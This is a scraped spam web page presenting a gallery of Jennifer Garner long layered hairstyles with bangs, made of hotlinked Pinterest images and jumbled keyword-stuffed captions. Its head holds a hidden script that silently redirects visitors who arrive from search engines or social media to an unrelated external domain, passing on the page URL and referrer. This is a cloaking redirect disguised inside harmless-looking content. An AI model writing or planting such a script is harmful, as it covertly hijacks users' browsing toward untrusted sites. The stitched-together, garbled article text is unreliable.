

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analysisestimate15.gitlab.io/jennifer-garner-long-layerd-hairstyles-with-bangs.html
body_size: 33054
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Fantastic Jennifer Garner Long Layerd Hairstyles With Bangs </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="7+ Fantastic Jennifer Garner Long Layerd Hairstyles With Bangs " />
  <meta name="description" content="7+ Fantastic With  Hairstyles Garner Jennifer Layerd Long Bangs Jennifer Garner With Her Thick Medium-length Curls At The GQ Man Of The Year Awards Held On November 29 2006."/>
  <meta name="keyword" content="7+ Fantastic  Hairstyles With Bangs Long Jennifer Layerd Garner Go To Page 2."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="7+ Fantastic Jennifer Garner Long Layerd Hairstyles With Bangs " />
  <meta name="twitter:description" content="7+ Fantastic With  Hairstyles Garner Jennifer Layerd Long Bangs Kim Kardashian Long Layerd Hair Styles With Bangs." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5FFFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#6610f2!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#6610f2;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "analysisestimate15"
  },
  "headline": "Jennifer Garner Long Layerd Hairstyles With Bangs",
  "datePublished": "2021-11-30",
  "image": "https://i.pinimg.com/474x/1d/d1/da/1dd1da7ffcc169082a4b0b04d22391a6--hairstyles-bangs-latest-hairstyles.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Analysisestimate15",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=jennifer+garner+long+layerd+hairstyles+with+bangs",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Analysisestimate15" class="navbar-brand mb-1">Analysisestimate15</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Outrageous Jennifer Garner Long Layerd Hairstyles With Bangs</h1>

	
	<div class="navi text-center">
					<p align="justify">Celebrity Bangs Celebrity Hairstyles Hairstyles With Bangs Trendy Hairstyles Bangs Hairstyle Hairstyle Ideas Hair Bangs Medium Hairstyles Very Long Hair. The hair is ironed straight and has some extra shine power. Jessica Alba Long layerd Hair styles With bangs. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/simple-black-ponytail-hairstyles.html">simple black ponytail hairstyles</a>
											<a class="badge badge-light" href="/women-hairstyle-red-dying.html">women hairstyle red dying</a>
											<a class="badge badge-secondary" href="/shoulder-length-hairstyles-50-year-old.html">shoulder length hairstyles 50 year old</a>
											<a class="badge badge-primary" href="/v-cut-hairstyle-for-medium-length-hair.html">v cut hairstyle for medium length hair</a>
											<a class="badge badge-warning" href="/short-curly-hairstyles-for-heavy-women.html">short curly hairstyles for heavy women</a>
											<a class="badge badge-success" href="/will-bob-hairstyle-suit-me.html">will bob hairstyle suit me</a>
											<a class="badge badge-secondary" href="/short-hair-indian-hairstyle-for-men.html">short hair indian hairstyle for men</a>
											<a class="badge badge-dark" href="/summer-easy-hairstyles-dailymotion.html">summer easy hairstyles dailymotion</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/18/e8/c9/18e8c9b73daa0506de01a21a438c959a.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Photostream Jennifer Garner Hair Long Layered Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/18/e8/c9/18e8c9b73daa0506de01a21a438c959a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKk2Jc0mrVo5S7LbGviJFWKBwTzQQUN1ekNVgu6OSYskq6Yxg2hGxEBYFu6qwqD1CzQag';" alt="Jennifer Garner Photostream Jennifer Garner Hair Long Layered Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Jennifer Garner Photostream Hair Long Layered Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/02/d0/2b02d0ba66caaee68d16ad60a457d163.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/02/d0/2b02d0ba66caaee68d16ad60a457d163.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKY6-h3qQqof9ADF7P36RrQOZq5mFvNXmX5xnZcowOmItR9K13CVgv4bftAW_TqnBw-aA';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/95/a9/4d95a95889dda7800924d8f77344e872.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Hair Google Search Long Hair With Bangs Long Hair Styles Long Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/95/a9/4d95a95889dda7800924d8f77344e872.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRFMqmJBgTK7B0Q-ebGnCwyB7JLg5vB37p0gGIV76fRnV9hHH-9OwJK7H0Ai4DH3fkN4Fs';" alt="Jennifer Garner Hair Google Search Long Hair With Bangs Long Hair Styles Long Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Jennifer Garner Hair Google Search Long With Bangs Styles Layered </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/56/46/5a/56465a38a6fe8a63befd25865cd8575f.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Is Effortlessly Chic In A Cream Belted Shift Dress Jennifer Garner Hair Long Hair Styles Long Hair With Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/56/46/5a/56465a38a6fe8a63befd25865cd8575f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT40qxglLCp8eu28JJBCktpV8BDV9fgEaaR9n1zDkDzsdCHbXDlvUJ2OJuSLb58cFiD2HI';" alt="Jennifer Garner Is Effortlessly Chic In A Cream Belted Shift Dress Jennifer Garner Hair Long Hair Styles Long Hair With Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Jennifer Garner Is Effortlessly Chic In A Cream Belted Shift Dress Hair Long Styles With Bangs </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/51/4c/b6/514cb61f1ba405a978761fc47a073cc8--nice-hair-colors-sorority.jpg" data-lightbox="roadtrip" data-title="10 Celebrities Who Were In Sororities Jennifer Garner Hair Long Hair Styles Hair Styles 2016">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/51/4c/b6/514cb61f1ba405a978761fc47a073cc8--nice-hair-colors-sorority.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfacBWhPtCC65E9yQi3ikxxkIfx16IclSGCfN0Bn-2rdvYrR-XiGvt6VCEQ-mcctqzLb4';" alt="10 Celebrities Who Were In Sororities Jennifer Garner Hair Long Hair Styles Hair Styles 2016">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>10 Celebrities Who Were In Sororities Jennifer Garner Hair Long Styles 2016 </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c6/2a/21/c62a217552c01b2696c904fb1c5d8d93.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c6/2a/21/c62a217552c01b2696c904fb1c5d8d93.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTtF6Fr_LnK_0SN_O8SPC-4zcV8IA3Sky-rOQlczyjA7Dh_A1x4T2aMmApe7LOm_RbP2CU';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/a3/35/f8/a335f8f9b3d7b32f108be7a287f5a03a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTtF6Fr_LnK_0SN_O8SPC-4zcV8IA3Sky-rOQlczyjA7Dh_A1x4T2aMmApe7LOm_RbP2CU';" alt="Pin On Hair">
										<div class="card-body">
						<h3 class="h5"><b>Layered hairstyles for long hair are not all alike and you should try different textures and types of bangs for some variety and also in order to find your most flattering options.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Jennifer garner long layerd hairstyles with bangs</strong>. 
																									Here are trendy ideas for wavy and straight shaggy and sleek balayage and ombre long hairstyles with layers and bangs.
																	We provide easy How to style tips as well as letting you know which hairstyles will match your face shape hair.
																	Want more long layered hair with bangs.
															</p>
													<p class="p-2" align="justify">
																									Jennifer Garner with her thick medium-length curls at the GQ Man of the Year Awards held on November 29 2006.
																	Sep 24 2014.
																	Layered wavy hair style with thick side swept bangs Jennifer certainly looks confident and happy in this slightly retro hairstyle with contemporary balayage highlights.
															</p>
													<p class="p-2" align="justify">
																									37 HALF UP HALF DOWN HAIRSTYLES WITH SIDE BANGS.
																	Go to Page 2.
																	Jennifer Garner Hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Position your bangs evenly in your brush taking the hair in a forward direction.
																	Jennifer let her hair loose at the The Kingdom Los Angeles premiere and looked great.
																	Natural waves and piece-y layers complete this.
															</p>
													<p class="p-2" align="justify">
																									When blow-drying your bangs forward clip your hair back leaving only your bangs out.
																	Tousled Brownie on Halle Berry.
																	Katie Lowes Long layerd Hair styles With bangs.
															</p>
													<p class="p-2" align="justify">
																									Shorter haircuts may make all the.
																	Jenna Dewan Long layerd Hair styles With bangs.
																	If you got bangs that are short have them blown forward then to the side you like.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/af/e4/d5/afe4d5133062a4e55b5d6f5204fa436f.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Hairstyle Jennifer Garner Hair Side Bangs With Long Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/af/e4/d5/afe4d5133062a4e55b5d6f5204fa436f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSVXsbX5bUev9dAruZodFaboLyf2s4T4XiXMAjdY_11AOS-L-YEfBrm0KCZBwl5TM8pjfw';" alt="Jennifer Garner Hairstyle Jennifer Garner Hair Side Bangs With Long Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Jennifer Garner Hairstyle Hair Side Bangs With Long Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b0/2d/04/b02d04e4918fe2836855023b678b05bf.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Jennifer Garner Hair Bangs And Balayage Balayage Hair Brunette Long">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b0/2d/04/b02d04e4918fe2836855023b678b05bf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRqpr_yRlj4LMZiTFsHftMVsFqZKv2NYV7jMjHnOwlJv1DEnCEefmaYw-W4SOd-Ued-JVI';" alt="Jennifer Garner Jennifer Garner Hair Bangs And Balayage Balayage Hair Brunette Long">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Jennifer Garner Hair Bangs And Balayage Brunette Long </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/8c/f6/4d8cf66c0e33388878da2fcfd501ecaf.jpg" data-lightbox="roadtrip" data-title="Pin On Beauty Secrets">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/8c/f6/4d8cf66c0e33388878da2fcfd501ecaf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcST9_peTjgDA0xjbYhaORu4ooMRKE09nhTKgrVp3u9tzk4r8oO4Hj3WlVsfml0ONTVPZQQ';" alt="Pin On Beauty Secrets">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Beauty Secrets </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/73/ee/eb73eebf41787024c0f37340f01ba838.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/73/ee/eb73eebf41787024c0f37340f01ba838.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT4XN_SMle5QcwKwmLvJf17y1xtwsnEoHsFhGY6sZEJvrYwG346iHY93aTE12TJ8dqGqQg';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ee/2a/b9/ee2ab99e16ed572641e8881a267e48d7.jpg" data-lightbox="roadtrip" data-title="All New For 2010 10 Hairstyles That Will Make You Look 10 Years Younger Jennifer Garner Hair Long Hair Styles Hair Waves">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ee/2a/b9/ee2ab99e16ed572641e8881a267e48d7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQtGpPQH-a-H94zUQlVNLvj8dVul1ZPf18WcJhtn4piMB_N8AFSnnBchJaoyGCAoQfRJgw';" alt="All New For 2010 10 Hairstyles That Will Make You Look 10 Years Younger Jennifer Garner Hair Long Hair Styles Hair Waves">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>All New For 2010 10 Hairstyles That Will Make You Look Years Younger Jennifer Garner Hair Long Styles Waves </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/1d/d1/da/1dd1da7ffcc169082a4b0b04d22391a6--hairstyles-bangs-latest-hairstyles.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Photostream Long Hair With Bangs Long Haircuts With Bangs Haircuts For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/1d/d1/da/1dd1da7ffcc169082a4b0b04d22391a6--hairstyles-bangs-latest-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT4Mn-wVCIiFCC0M7wqVkeGQyLbXaFChl-2ayHI2s2NethLDzDeyiXtK3fMBZFlKvB5QBk';" alt="Jennifer Garner Photostream Long Hair With Bangs Long Haircuts With Bangs Haircuts For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Jennifer Garner Photostream Long Hair With Bangs Haircuts For </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/21/7e/15/217e152655bf3122943bc3298ad51543.jpg" data-lightbox="roadtrip" data-title="Perfect Bangs Jennifer Garner Hair Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/21/7e/15/217e152655bf3122943bc3298ad51543.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSaEL78t1nZR5zba7J6BqOIOVczByDV5yYj9bm4XDR1Y_5QfrEMVWln6-nuCgBGYvKyqJ8';" alt="Perfect Bangs Jennifer Garner Hair Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Perfect Bangs Jennifer Garner Hair Styles Long </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/95/40/10/954010fcac88e5f25fef23bf681180dc.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Poster 1260188 Celebposter Com In 2021 Jennifer Garner Hair Hairstyles With Bangs Bangs With Medium Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/95/40/10/954010fcac88e5f25fef23bf681180dc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSIFZ61v9lvMQi9cosBCIU1pbRrIOB84kvBdmP0yRrjkIIh7W7mII9vMePd9anTAVa3q8c';" alt="Jennifer Garner Poster 1260188 Celebposter Com In 2021 Jennifer Garner Hair Hairstyles With Bangs Bangs With Medium Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Jennifer Garner Poster 1260188 Celebposter Com In 2021 Hair Hairstyles With Bangs Medium </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a3/35/f8/a335f8f9b3d7b32f108be7a287f5a03a.jpg" data-lightbox="roadtrip" data-title="Jennifer Garner Medium Length Highlighted Hair With Side Swept Bangs For Date Night Jennifer Garner Hair Great Hair Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a3/35/f8/a335f8f9b3d7b32f108be7a287f5a03a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSFDvvo-TtfvYs3jPJ-Tz33S7IcXD7ze84ffOLZ-av-3TiO4pO3cyIWY_sQtt069FoGfKc';" alt="Jennifer Garner Medium Length Highlighted Hair With Side Swept Bangs For Date Night Jennifer Garner Hair Great Hair Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Jennifer Garner Medium Length Highlighted Hair With Side Swept Bangs For Date Night Great Beauty </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://powerrate9.vercel.app" title="Powerrate9">
         <img alt="Powerrate9" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://bedroomstar18.onrender.com" title="Bedroomstar18">
         <img alt="Bedroomstar18" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/trendy-short-haircuts-for-older-ladies.html">Trendy Short Haircuts For Older Ladies</a></li>
													<li class="list-group-item"><a href="/shoulder-length-hairstyles-for-thin-hair-and-round-face.html">Shoulder Length Hairstyles For Thin Hair And Round Face</a></li>
													<li class="list-group-item"><a href="/short-to-medium-hairstyles-for-wedding.html">Short To Medium Hairstyles For Wedding</a></li>
													<li class="list-group-item"><a href="/shoulder-length-blunt-cut-bob.html">Shoulder Length Blunt Cut Bob</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-thin-wavy-hair.html">Mens Hairstyles Thin Wavy Hair</a></li>
													<li class="list-group-item"><a href="/middle-part-hairstyles-for-men-with-medium-hair.html">Middle Part Hairstyles For Men With Medium Hair</a></li>
													<li class="list-group-item"><a href="/show-me-shoulder-length-hairstyles.html">Show Me Shoulder Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/waterfall-braid-short-hair.html">Waterfall Braid Short Hair</a></li>
													<li class="list-group-item"><a href="/pretty-and-easy-hairstyles-for-picture-day.html">Pretty And Easy Hairstyles For Picture Day</a></li>
													<li class="list-group-item"><a href="/spring-hairstyles-2018-medium-length.html">Spring Hairstyles 2018 Medium Length</a></li>
													<li class="list-group-item"><a href="/straight-up-mens-hairstyle.html">Straight Up Mens Hairstyle</a></li>
													<li class="list-group-item"><a href="/side-view-hairstyles-men.html">Side View Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/twa-natural-hair-styles.html">Twa Natural Hair Styles</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-short-spiky.html">Mens Hairstyle Short Spiky</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-with-beards-2015.html">Mens Hairstyles With Beards 2015</a></li>
													<li class="list-group-item"><a href="/simple-hairstyles-for-short-curly-hair-step-by-step.html">Simple Hairstyles For Short Curly Hair Step By Step</a></li>
